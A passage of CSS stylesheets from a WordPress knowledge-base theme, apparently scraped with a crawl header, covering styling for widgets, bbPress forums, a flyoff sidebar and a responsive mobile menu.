/* 12.5. Was This Helpful */
 .elementor-template-full-width #was-this-helpful,
 .page-template-template-fullwidth-alt #was-this-helpful,
 .um-page-login #was-this-helpful,
 .um-page-register #was-this-helpful{
     display: none;
}
 #was-this-helpful{
     padding: 40px 20px;
     margin: 40px 0 20px 0;
     font-size: 110%;
}
 #wthf-yes-no span, #wthf-yes-no span:hover{
     color: #fff;
     box-shadow: none;
}
 #wthf-yes-no span:hover{
    opacity: .8;
}
 #wthf-yes-no span:first-child{
     background-color: yellowgreen;
}
 #wthf-yes-no span:last-child{
     background-color:tomato
}
/* 12.6. Ajax Search Lite */
 div.asl_r .results .item {
     padding: 10px !important;
}
 div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
     margin: 10px 0 0 0 !important;
     display: block;
}
 div.asl_r.asl_w.vertical .results .item::after {
     background: rgba(0,0,0,.05) !important;
}
 .wrapper #ajaxsearchlite1 .probox, div.asl_w .probox {
     height: 38px !important;
}
 .wrapper #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input {
     font-size: 18px !important;
     height: 36px;
}
 .wrapper div.asl_w .probox .proloading, .wrapper div.asl_w .probox .proclose, .wrapper div.asl_w .probox .promagnifier, .wrapper div.asl_w .probox .prosettings .wrapper div.asl_w .probox .promagnifier {
     width: 38px;
     height: 38px;
}
 .wrapper div.asl_w .probox .proinput input::placeholder {
     color: rgba(0,0,0,.4) !important;
}

/* 12.7. Ultimate Member */
.tmnf_entry .um-register,
.tmnf_entry .um-login,
.tmnf_entry .um-password{
    margin-top: 40px;
    margin-bottom: 40px;
}

.um .um-button{
    border-radius: 0 !important;
    box-shadow: none !important;
}

.tmnf_entry .um-form input[type="text"], 
.tmnf_entry .um-form input[type="search"], 
.tmnf_entry .um-form input[type="tel"], 
.tmnf_entry .um-form input[type="number"], 
.tmnf_entry .um-form input[type="password"] {
    padding: 5px 12px !important;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border-radius:0;
    font-size: 16px !important;
    height: 60px !important;
}


/* 13. Widgtes / .sidebar_item**********************************************************************************************************************************************************************************/
 .sidebar_item ul{
     list-style:none;
}
 .sidebar_item>ul, .sidebar_item>div>ul{
     margin:10px 0 -6px 0;
     display:block;
     width:100%;
}
 .sidebar_item li, .sidebar_item p{
     position:relative;
     padding:6px 0;
     overflow:hidden;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .sidebar_item>ul>li:first-child, .sidebar_item>div>ul>li:first-child, .sidebar_item>div>div>ul>li:first-child, .sidebar_item>div>div>ol>li:first-child, .sidebar_item p{
     border-top:none;
}
 .sidebar_item li ul{
     margin:6px 0 -6px 15px;
}
 .sidebar_item li ul ul ul ul ul ul{
     margin-left:8px;
}
 .sidebar_item select{
     margin:25px 0 15px 0;
     display:block;
     width:100%;
}
 .cat_nr{
     font-size:12px;
     padding:3px 0 2px 1px;
     height:26px;
     width:26px;
     text-align:center;
     float:right;
}
 .sidebar_item .searchform, .tmnf_foocol .searchform{
     margin:10px 0 20px 0;
}
 .sidebar_item p.wp-caption-text, .tmnf_foocol p.wp-caption-text{
     margin:0 5px 5px 5px !important;
}
 .tagcloud{
     margin:20px 0 0 0;
}
 .tmnf_featured{
     margin-bottom:20px !important;
}
 .tmnf_featured li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     border-width:1px 0 0 0;
}
 .tmnf_featured_img li{
     padding: 25px 0 !important;
}
 .tmnf_featured li:first-child {
     padding-top:15px !important;
}
 .tmnf_featured_img li:first-child{
     border-top: none;
}
 .tmnf_featured li:last-child {
     padding-bottom:2px !important;
}
 .tmnf_tab_post .imgwrap{
     max-width:40%;
     float:left;
     margin:0 20px 0 0;
}
 .tmnf_tab_post h4{
     margin:0 0 3px 0;
}
 .tmnf_tab_post .tmnf_meta {
     margin:0 0 0 0;
}
 table.wp-calendar-table{
     margin:20px 0 5px 0;
}
 table.wp-calendar-table>caption{
     margin-bottom:5px;
     text-align: left;
}
 table.wp-calendar-table th, table.wp-calendar-table td {
     padding:12px 0 !important;
     text-align:center;
     font-size:90%;
}
 h4 a.rsswidget:first-child, h4 a.rsswidget img{
     float:left !important;
     clear:none;
     margin:2px 4px 0 0;
}
 li a.rsswidget{
     line-height:1.4;
     margin:8px 0 12px 0;
     display:block;
}
 .rssSummary{
     font-style:italic;
     font-size:90%;
     line-height:1.6 !important;
     display:block;
     text-align:left;
}
 .sidebar_item cite, .rss-date{
     font-size:13px;
     line-height:1.6 !important;
     display:block;
     margin:5px 0 15px 0;
     opacity:.6;
}
 .rss-date{
    margin:0 0;
}
 .tagcloud a{
     font-size:90% !important;
     padding:4px 7px;
     border-width:1px;
     border-style:solid;
     display:inline-block;
     margin:0 2px 6px 0;
}
/* new block widgets */
 .wp-block-latest-comments__comment{
     margin-bottom: 0;
     line-height: 1.6;
}
/* SPECIABLE*************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
 .flyoff-is-visible{
     overflow:hidden !important;
     width:100%;
     height:100%;
     padding-right:16px !important;
}
 .flyoff-is-visible .wrapper_main {
    touch-action: none;
    margin: 0;
     height: 100%;
     overflow: hidden
}
 #flyoff{
     position:fixed;
     left:-400px;
     top:0;
     width:100%;
     padding:60px 30px;
     max-width:400px;
     z-index:101;
     max-height:100%;
     overflow-y:scroll;
     font-size:85%;
     min-height:100%;
     direction: rtl;
     text-align:left !important;
}
 #flyoff.visible{
     left:-17px;
}
 #flyoff .sidebar_item{
    border-width:0;
     margin-bottom:0;
     background:none;
     direction:ltr;
     box-shadow: none;
    ;
}
 #flyoff .sidebar_item h5, #flyoff .sidebar_item li{
     border-color:rgba(204,204,204,.2) !important
}
 .action-overlay{
     position:fixed;
     background:rgba(0,0,0,.8);
     left:0;
     top:0;
     z-index:99;
     width:100%;
     height:100%;
     overflow-y:scroll;
     display:none;
}
 .action-overlay.visible{
     display:block;
}
 .menuClose{
     position:absolute;
     right:15px;
     top:20px;
     width:20px;
}
 .menuClose i{
     font-size:14px;
}
 .menuClose span{
     padding:0 5px;
     font-size:8px !important;
     letter-spacing:1px;
     text-transform:uppercase;
     display:inline;
     line-height:1;
	 vertical-align:3px;
     opacity:.6;
}
 .image_css_desaturate img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(100%);
     -webkit-filter: grayscale(100%);
}
 .image_css_desaturate_half img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(50%);
     -webkit-filter: grayscale(50%);
}
 .image_css_sepia img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: sepia(0.55);
     -webkit-filter: sepia(0.55);
}
 .image_css_bright img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: brightness(129%);
     -webkit-filter: brightness(129%);
     opacity:1;
}
 .image_css_desaturate img:hover, .image_css_desaturate .item:hover img, .image_css_desaturate_half img:hover, .image_css_desaturate_half .item:hover img, .image_css_sepia img:hover, .image_css_sepia .item:hover img, .image_css_bright img:hover, .image_css_bright .item:hover img, .no_filter img, .this-is-logo img{
     filter: none !important;
     -webkit-filter: none !important;
}
 .upper .tmnf_meta, .upper .post-date, .upper .tmnf_tags, .upper .crp_author, .upper .tptn_date, .upper .tmnf_view_all, .upper .main_breadcrumbs, .upper .mainbutton, .upper h4.widget, .upper .tmnf_social_icons span{
     text-transform:uppercase;
}
 .upper_medium .nav > li > a{
     text-transform:uppercase;
}
 .elementor-editor-active .wrapper {
     padding-top: 115px;
     clear: both;
}
 .elementor-widget-wrap h1, .elementor-widget-wrap h2, .elementor-widget-wrap h3, .elementor-widget-wrap h4, .elementor-widget-wrap h5, .elementor-widget-wrap h6{
     margin-top:0;
}
/* BBPRESS */
/* general */
 #bbpress-forums #bbp-search-form {
    display: none;
}
 .bbp-topic-started-in{
     float:left;
}
 #bbpress-forums {
     font-size: 14px;
     line-height:1.8;
     overflow: visible;
}
 .wp-editor-container {
     border: none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
     min-height: 0;
     padding: 0 !important;
}
 body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums{
     margin: -40px -40px 0 -40px;
}
 body.bbpress.single-forum #bbpress-forums, body.bbpress.single-topic #bbpress-forums, body.bbpress.archive #bbpress-forums{
     margin: 0 0 0 0;
}
 .bbp-forum-content.single-forum-description{
     margin-bottom:10px;
     font-size:130%;
}
 div.bbp-template-notice.info{
     margin:0 0 !important;
}
 div.bbp-topic-tags, div.bbp-template-notice p {
    font-size: 14px;
}
 #bbpress-forums .bbp-breadcrumb{
    display: none;
}
 .bbp-breadcrumb .bbp-breadcrumb-sep{
    text-indent: -9999px;
    display: inline-block;
}
/* search widget */
 .headcol.first #bbp-search-form input{
     padding:20px 25px !important;
     border:0px solid rgba(102,102,102,.1) !important;
     margin-right:-7px;
     height:65px;
}
 .headcol.first #bbp-search-form #bbp_search{
     width:60%;
}
/* replies widget */
 .bbp-replies-widget li{
     border-style: solid;
     border-width:0 0 1px 0;
     padding-top:20px;
     padding-bottom:20px;
     line-height: 1.6;
}
 .bbp-replies-widget li:last-child{
     border-width: 0 0 0 0;
}
 #footer .bbp-replies-widget li{
     padding-top:10px;
     padding-bottom:10px;
}
 .bbp-replies-widget li time{
     display: block;
     font-size: 12px;
     opacity: .7;
     font-style: italic;
}
 .bbp-replies-widget li img, li>.bbp-author-avatar img, li>img.avatar-default{
     float:left;
     margin:5px 25px 20px 0;
     border-radius: 60px;
}
 li>a.bbp-reply-topic-title{
     overflow:hidden;
}
 li>a.bbp-author-name{
     opacity:.5;
     display:block;
     float:left;
}
/* login widget */
 .widgetable .bbp-login-form{
     padding:20px 0 0 0;
}
 .widgetable .bbp-logged-in{
     padding:13px 0 15px 0;
}
 .widgetable .bbp-logged-in h4{
     margin-top:-5px !important;
}
 .widgetable .bbp-login-form .bbp-password{
     margin-bottom: 0;
}
 .widgetable .bbp-login-form div.bbp-submit-wrapper{
     float: left;
     margin-top: 0;
}
 .widgetable .bbp-login-form button.submit{
     clear: both;
}
 .widgetable .bbp-login-form .bbp-remember-me{
     margin:-10px 0 0 0;
}
 .wrapper #sidebar .bbp-login-form label {
     font-size: 12px;
     width: 70%;
}
 #rememberme{
     margin-right:6px;
}
 .bbp-username, .bbp-password{
     position:relative;
     margin: 20px 0;
     display: block;
}
 .bbp-username label, .bbp-password label{
     position:absolute;
     top:-25px;
     left:0;
    opacity:.8;
     z-index:0;
}
 .bbp-username input, .bbp-password input{
     width:100%;
     border-width:1px;
     min-height: auto;
     height: 48px !important;
     margin: 0 0 20px 0 !important;
     padding: 8px 15px !important;
}
 .bbp-login-form .bbp-submit-wrapper{
     margin-top:-30px;
}
 .bbp-logged-in h4{
     margin-bottom:-4px;
}
 .button.logout-link{
    font-size: 12px;
     opacity:.4;
}
/* stats widget */
 dl[role=main]{
     padding:20px;
     overflow:hidden;
    background:rgba(255,255,255,.1);
     border-color: rgba(255,255,255,.15);
}
 dl[role=main] dt{
     border:none;
     width:80%;
     float:left;
}
 dl[role=main] dd{
     border:none;
     width:20%;
     float:left;
     text-align:center;
}
 dl[role=main] dt:last-of-type, dl[role=main] dd:last-child{
     display:none;
}
/* front page table */
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     border-width:1px 0;
    margin: 30px -40px 20px -40px;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
     padding:20px 40px !important;
}
 #bbpress-forums li.bbp-header{
     border-radius: 5px 5px 0 0;
}
 #bbpress-forums li.bbp-footer{
     display:none;
}
 #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{
     padding:25px 40px !important;
     line-height:1;
}
 #bbpress-forums li.bbp-body ul.forum li, #bbpress-forums li.bbp-body ul.topic li{
    line-height:1;
     vertical-align:bottom
}
 #bbpress-forums ul.bbp-forums>li, #bbpress-forums li.bbp-body, #bbpress-forums ul.bbp-forums>li .bbp-forum-info{
     padding: 0 0;
}
 #bbpress-forums .bbp-forums-list li {
     display: block;
     font-size: 14px;
     margin: 10px;
}
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     font-size: 16px;
     margin-bottom: 40px;
}
 ul.forum-titles li{
     padding:0 0 !important;
     font-size: 13px;
}
/*a.bbp-forum-title{
     overflow:hidden;
     display:block;
}
*/
 .sidebar_item a.bbp-forum-title i{
     position:absolute;
     top:10px;
     right:0;
     opacity:.1;
     width:40px;
     text-align:center;
}
 .sidebar_item a.bbp-forum-title:hover i{
     opacity:.4;
}
 a.subscription-toggle{
     float:right;
     padding:7px 8px;
     line-height:1;
}
 li.bbp-forum-freshness, li.bbp-topic-freshness {
    text-align: left;
}
 #bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
     font-size: 15px;
     margin: 15px 0 10px 0;
     line-height: 1.4;
}
 ul.forum.type-forum{
     position:relative;
}
 ul.forum.type-forum a.bbp-forum-title i{
     position:absolute;
     left:20px;
     top:20px;
     opacity:.05;
     font-size:110px !important;
     z-index:1;
}
 .single-forum .entry-title i{
     position:absolute;
     right:20px;
     top:-5px;
     opacity:.1;
     font-size:70px !important;
     z-index:1;
}
 a.bbp-forum-title,a.bbp-topic-permalink{
     line-height: 1.2;
}
 .bbp-forum-topic-count, .bbp-forum-reply-count, .bbp-forum-freshness{
     padding-top: 4px;
     font-size:13px;
}
 .bbp-topic-meta{
     font-size:13px !important;
}
/* avatars */
 #bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar, .bbp-logged-in img.avatar{
     border:none;
    -moz-border-radius:50%;
    -khtml-border-radius:50%;
    -webkit-border-radius:50%;
    border-radius:50%;
}
 #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar{
     width:24px;
     margin:0 8px 0 0;
     float:left;
}
/* topics page */
 .bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
     font-size: 100%;
}
 div.bbp-template-notice p{
     padding:10px 8px !important;
}
 div.bbp-template-notice.info {
     border: none;
     overflow: hidden;
}
 .bbp-topic-description, .bbp-forum-description, .bbp-topic-started-by .bbp-author-name, .bbp-topic-revision-log-item img, .bbp-reply-revision-log-item img{
     display:none;
}
 #bbpress-forums li.bbp-body ul.topic {
    padding:40px 40px 25px 40px !important;
}
 #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
     position:relative;
     padding-left:70px !important
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by{
    color: transparent !important;
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by img.avatar{
     margin-top:6px !important;
     width:40px;
    min-width:40px;
    min-height:40px;
     position:absolute;
     top:-6px;
     left:0;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    border-top: none;
}
 .single-forum-description{
     clear: both !important;
     margin-left: 0 !important;
     padding: 0 !important;
}
/* single topic */
 .single-topic #bbpress-forums li.bbp-header div.bbp-reply-author{
     text-align:left
}
 .single-topic a.subscription-toggle {
     margin-left:8px !important;
    float: none;
}
 .single-topic a.favorite-toggle {
     margin-right:8px !important;
}
 div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry{
     padding: 10px 50px;
     border-color: rgba(0,0,0,.05);
}
 .bbp-reply-post-date{
     font-size:11px;
     text-transform:uppercase;
}
 #bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
     margin-left: 150px;
}
 #bbpress-forums fieldset.bbp-form{
     border-width:1px;
     min-width:100%;
     padding:40px 30px 20px 30px;
}
 .single-topic .bbp-reply-content iframe{
     max-width: 100%;
}
 #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
     margin: 25px auto 0;
}
 fieldset.bbp-form .bbp-template-notice{
     display:none;
}
 #bbpress-forums fieldset.bbp-form legend {
     padding: 5px 10px;
}
 .bbp-form .quicktags-toolbar{
     background:none;
     border:none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{
     padding:5px 0;
}
 .wp-core-ui .quicktags-toolbar input.button.button-small {
     padding: 0 8px !important;
     background:none;
     border:1px solid rgba(0,0,0,.1);
     box-shadow:none;
     margin: 0 4px 0 0 !important;
}
 textarea.bbp-the-content{
     border:1px solid rgba(0,0,0,.1);
     margin:10px 0 0 0 !important;
     line-height:1.8 !important;
}
 #bbpress-forums div.odd, #bbpress-forums ul.odd{
     background:#fff !important;
}
/* pagination + tags */
 .bbp-pagination {
     margin-bottom: 30px;
     display: none;
}
 .bbp-pagination span, .bbp-pagination a, .bbp-pagination .page-numbers.current{
     display:inline-block;
     margin:0 0 0 5px;
     font-size:10px;
     padding:7px 10px 6px 10px !important;
     opacity:1;
}
 li.bbp-topic-title>.bbp-topic-pagination{
     display:none
}
/* edit page */
 #bbpress-forums #bbp-your-profile fieldset{
     margin-bottom:60px;
}
 #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea{
     background:#fff;
}
 #bbpress-forums #bbp-your-profile fieldset label[for] {
     text-align: left !important;
     width: 17% !important;
}
 .searchform input.s, .searchSubmit, #respond #submit, #bbp-search-form input, button.submit{
    -webkit-appearance: none;
}
/* user page */
 #bbpress-forums #bbp-single-user-details {
     width: 100%;
     float: none;
     padding:50px;
     border-bottom: 1px solid rgba(0,0,0,0.1);
}
 #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
     float: left;
     margin: 0 40px 0 0;
}
 #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
     float: left;
}
 #bbpress-forums #bbp-user-body {
     margin-left: 0;
     padding:30px 50px;
}
 #bbpress-forums .bbp-user-section {
     overflow: visible;
}
 #bbpress-forums #bbp-user-wrapper ul.bbp-topics {
     clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9
body_size: 17099
content:
/* @containers & columns ****************************************************************************************************************************************************************************************/
/* containers */
.tmnf_container{
	width: 100%;
	max-width: 1380px;   /* VAR */
	margin: 0 auto;
	padding:0 10px;
	position:relative;
	overflow:hidden;
}
#header .tmnf_container, #header .tmnf_column_12, .tmnf_container_vis{
	overflow:visible;
}
.header_fullwidth #header .tmnf_container{
	max-width:none;
}
/* columns */
.tmnf_columns_wrap{
	margin-left:-10px;
	margin-right:-10px;
	width:calc(100% + 20px);
}
.tmnf_column, .tmnf_item, .tmnf_foocol{
	margin: 0 0;
	padding:0 10px;
	overflow:hidden;
	position:relative;
	float:left;
	width:100%;
	min-height:1px;
}
/* MOBILE FIRST - small desktops */
@media only screen and (min-width: 770px) {
	.tmnf_content{
	   padding-top:40px !important;
		padding-bottom:40px !important;
		width:67%;
   }   /* VAR */
	.tmnf_sidebar{
	   width:33%;
		overflow: visible;
   }   /* VAR */
	.tmnf_foocol.first{
		width:34%;
   }   /* VAR */
	.tmnf_foocol{
		width:22%;
   }   /* VAR */
	.tmnf_column_1 {
	   width: 8.33%;
   }
	.tmnf_column_2 {
	   width: 16.66%;
   }
	.tmnf_column_3 {
	   width: 25%;
   }
	.tmnf_column_4 {
	   width: 33.33%;
   }
	.tmnf_column_5 {
	   width: 41.66%;
   }
	.tmnf_column_6 {
	   width: 50%;
   }
	.tmnf_column_7 {
	   width: 58.33%;
   }
	.tmnf_column_8 {
	   width: 66.66%;
   }
	.tmnf_column_9 {
	   width: 75%;
   }
	.tmnf_column_10 {
	   width: 83.33%;
   }
	.tmnf_column_11 {
	   width: 91.66%;
   }
	.tmnf_column_12 {
	   width: 100%;
   }
	.tmnf_column_3:nth-child(4n + 5), .tmnf_column_4:nth-child(3n + 4), .tmnf_column_6:nth-child(2n + 3){
		clear:left;
   }
	.tmnf_sidebar_left .tmnf_content{
		float:right;
   }
	.tmnf_sidebar_left .tmnf_sidebar{
		float:left;
   }
   /* no sidebar */
	.tmnf_sidebar_none #tmnf_single_core .tmnf_container, .tmnf_sidebar_null #tmnf_single_core .tmnf_container{
		overflow:visible;
   }
	.tmnf_sidebar_none .tmnf_content, .tmnf_sidebar_null .tmnf_content{
		float:none !important;
		margin:0 auto !important;
		overflow:visible !important;
		max-width:800px;
   }
	.tmnf_sidebar_none .tmnf_post_head, .tmnf_sidebar_null .tmnf_post_head{
		text-align:center;
		max-width:750px;
		margin-left:auto;
		margin-right:auto;
		float:none;
   }
	.tmnf_sidebar_none .single_post_inn, .tmnf_sidebar_null .single_post_inn{
		margin-left:auto;
		margin-right:auto;
   }
	.tmnf_sidebar_none .alignfull, .tmnf_sidebar_null .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
   }
	.tmnf_sidebar_none .alignfull.wp-block-gallery, .tmnf_sidebar_null .alignfull.wp-block-gallery {
		margin-left: calc(50% - 48.7vw);
		margin-right: calc(50% - 48.7vw);
   }
	.tmnf_sidebar_none .alignwide, .tmnf_sidebar_null .alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
   }
   /* OTHER */
	.page_header > img{
		left:-25%;
		width:150%;
		max-width:150%;
   }
	#footer .tmnf_foocol{
		padding-top:40px;
		padding-bottom:60px;
   }
	.scroll_to_top {
		width: 60px;
   }
}
/* MOBILE FIRST - large desktops */
@media only screen and (min-width: 1540px) {
	.scroll_to_top {
		bottom:70px;
   }
}
@media only screen and (min-width: 1025px) {
	.tmnf_container{
		padding:0 40px;	   /* VAR */
   }
	.header_fullwidth #header .tmnf_container{
	   padding:0 0;
   }
	#content{
		box-shadow: 0 0 50px rgba(0,0,0,.08);
   }
	.tmnf_columns_wrap{
		margin-left:-40px;	   /* VAR */
		margin-right:-40px;	   /* VAR */
		width:calc(100% + 80px);	   /* VAR */
   }
	.tmnf_column, .tmnf_item, .tmnf_foocol{
		padding:0 40px;	   /* VAR */
   }
	.blogger .item{
		margin:0 0 0 0;	   /* VAR */
		padding:0 40px 20px 40px;	   /* VAR */
   }
	.tmnf_mag .item{
		margin:0 0 20px 0;	   /* VAR */
   }
	.sidebar_item{
		padding:30px 30px 20px 35px;	   /* VAR */
		margin:0 0 40px 0;	   /* VAR */
   }
	#titles{
	   padding:0 40px 0 0;
   }
	.tmnf_foocol.first{
	   padding-right:60px
   }
   /* OTHER */
	.page_header > img{
		left:0;
		width:100%;
		max-width:100%;
   }
	.blogger .item_inn{
		padding:0 0;
		position:relative;
		margin:0 0 0 0;
   }
	.item .sticky .item_inn{
		padding:20px 30px 10px 30px;
   }
	.tmnf_meta_more{
		right:0;
   }
}
@media only screen and (min-width: 1155px) {
	.will_stick_wrap {
		min-height: 65px;
   }
	.header_transparent #header, .header_transparent .tmnf_menu_row{
		background-color: transparent;
		background-image: none !important;
   }
	.header_transparent #header, .header_transparent .header_icon {
		border-color:rgba(255,255,255,.2) !important;
   }
	.tmnf_menu_row{
		position:relative;
   }
	.header_icon_left{
		float:left;
   }
	.header_icon_right{
		float:right;
   }
   /* header: logo below + above */
	.header_logo_below .tmnf_menu_row, .header_logo_above .tmnf_menu_row{
		z-index:100;
   }
	.header_logo_below #titles, .header_logo_above #titles{
		float:none;
		margin-left:auto;
		margin-right:auto;
		overflow:hidden;
   }
	.tmnf-sidebar-flyoff-fix .header_logo_below #navigation, .tmnf-sidebar-flyoff-fix .header_logo_above #navigation {
		padding-left:110px;
   }
	.header_logo_below .tmnf_menu_row{
		border-width:0 0 1px 0;
   }
	.header_logo_above .tmnf_menu_row{
		border-width:1px 0 0 0;
   }
   /* header: logo next */
	.header-right {
		display: flex;
		display: table-cell \9;
		width: auto;
   }
	#header .header_logo_next img, #header .header_logo_next_alt img{
		margin-left:0;
   }
	#header .header_logo_next h1, #header .header_logo_next_alt h1{
		text-align:left;
   }
   /* header: logo next, icons left */
	.header_logo_next .header_icon_right{
		float:left;
		border-width:0 1px 0 0;
		margin-right:20px;
   }
   /* header: logo next, icons right */
	.header_logo_next_alt .header_icon_right {
		float: right;
		border-width: 0 0 0 1px;
		margin-right:0;
   }
	.header_logo_next_alt .header_icon_left {
		float: right;
   }
}
/* @mobile after ****************************************************************************************************************************************************************************************/
@media screen and (max-width: 1155px) {
	.tmnf_titles_row, .header_logo_next #titles{
		float:left;
		position:absolute;
		top:0;
		left:auto;
		z-index:9;
   }
	#titles .logo{
		margin:18px 0 15px 0 !important;
   }
	#titles h1{
		font-size:22px !important;
		text-align:left;
   }
	#titles img{
		max-height:30px;
		margin:0 0;
   }
	#header .tmnf_social_icons, .header_ad{
		display:none;
   }
   /* mobile menu */
	.tmnf_navigation_wrap {
		border-top:1px solid #000;
   }
	.show-menu{
		display:block !important;
		visibility:hidden;
		margin:9px 10px 9px 10px;
		padding:18px 10px;
		height:46px;
   }
	.show-menu-visible .show-menu{
		visibility:visible;
   }
	.header_icon{
		padding:8px 0 0 0 !important;
   }
	.header_icon_left{
		float:right;
		border-width:0 1px 0 0;
   }
	.header_icon_right{
		float:right;
   }
	#navigation{
		display:none;
		position:relative;
		overflow:hidden;
		height:auto;
		top:auto;
		margin:0 -20px !important;
		padding:0 20px !important;
		width:calc(100% + 40px);
		z-index:100;
		border-top-style:solid;
		border-top-width:1px;
   }
	#navigation li:not(.special) a{
   }
	#navigation li:not(.special) a:hover, #navigation .current-menu-item>a{
		opacity:.6;
   }
	#navigation li.current-menu-item.special>a{
		opacity:1;
   }
	#main-nav{
		display:block;
		overflow:hidden;
		margin-bottom:10px !important;
   }
	#main-nav{
		width:100% !important;
		margin:0 0 0 0 !important;
		padding:0 0 0 0 !important;
   }
	#main-nav li, #main-nav li ul {
		width:100%;
		background-color: transparent;
		float:none;
		display:block;
		margin:0 0 0 0;
		padding-top:3px;
		padding-bottom:3px;
		position:relative;
		left:auto;
		display:block;
		visibility:visible;
		padding-top:0;
   }
	#main-nav li a{
		width:100%;
		text-align:left;
		padding:15px 0;
		margin:0 0 0 0;
		font-size:16px !important;
   }
	#main-nav > li.special{
		margin:0 0 ;
		padding:0 0 20px 0;
   }
	#main-nav > li.special>a{
		margin:0 0 ;
		padding:20px 20px;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		-ms-border-radius:0;
		border-radius:0;
   }
	#main-nav > li.special > a i {
		display:none;
   }
	ul.nav li ul.sub-menu a{
		padding:5px 0 !important;
   }
	#top-nav>li.special>a{
		padding: 15px 18px 15px 18px !important;
   }
	.nav li ul li > a {
		font-size: 13px !important;
   }
	.nav li a.sf-with-ul {
		padding-right: 0 !important;
   }
	#main-nav > li > a {
		margin: 0 0 0 0 !important;
   }
	.nav > li > ul > li,.nav li ul ul li,#main-nav li ul li > a,.nav li ul li > a {
		max-width: 100% !important;
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	.nav li ul{
		padding:0 20px;
   }
	#main-nav li.mega ul.sub-menu {
		min-height:0px;
   }
	.nav li ul ul{
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	div.sub,.nav > li > ul:after,.menu-item-has-children > a::after,.header_icons{
		display:none !important;
   }
	#main-nav > li{
		padding:0 0;
   }
	#main-nav > li.special{
		padding-right:0 
   }
	#main-nav > li::before,.menu-item-has-children > a::after{
		display:none;
   }
	.nav li ul.sub-menu {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
   }
	.nav li.mega > ul.sub-menu {
		padding:0px 20px !important;
   }
	.nav li.mega > ul.sub-menu > li ul, .nav li.mega > ul.sub-menu > li ul ul, .nav li.mega > ul.sub-menu > li ul ul ul{
		margin-left:0 !important;
   }
	.nav li ul.sub-menu{
		padding:0 0 0 20px !important;
   }
	.nav li.mega > ul.sub-menu > li > a {
		text-transform: none !important;
		font-weight: 400 !important;
   }
	#bottombar {
		padding: 0 0 0 0;
   }
	p.menu_label{
		display:none;
   }
	ul.nav .sub-menu{
		display:none !important;
   }
	ul.nav .active .sub-menu{
		display:block !important;
   }
	a .tmnf_mobile_dropdown {
		display:block;
		position:absolute;
		content: "↓";
		height:25px;
		width:25px;
		background:rgba(255,255,255,.1);
		top:6px;
		right:0;
		font-size:11px !important;
		margin-top:-2px;
		font-weight:normal;
		padding:5px 10px;
		font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		-moz-border-radius:30px;
		-khtml-border-radius:30px;
		-webkit-border-radius:30px;
		border-radius:30px;
		z-index:2;
   }
	li.menu-item-has-children li a .tmnf_mobile_dropdown{
		display:none;
   }
	.menu-item-has-children > a::after{
	   top:15px;
	   right:17px;
		z-index:1;
   }
	.nav li ul li.menu-item-has-children > a::after{
	   top:13px;
   }
	.menu-item-has-children.active > a .tmnf_mobile_dropdown{
		transform: rotate(-180deg);
   }
	#navigation ul.nav li ul li.menu-item-has-children > a:after{
		transform: rotate(0deg);
		right:16px;
		top:13px;
   }
	#navigation ul.nav li ul li.menu-item-has-children.active > a:after{
		transform: rotate(180deg);
		right:12px;
		top:22px;
   }
	.nav li ul li.menu-item-has-children.active > a::after{
	   top:22px;
   }
	.topbar-active #main-nav > li.special {
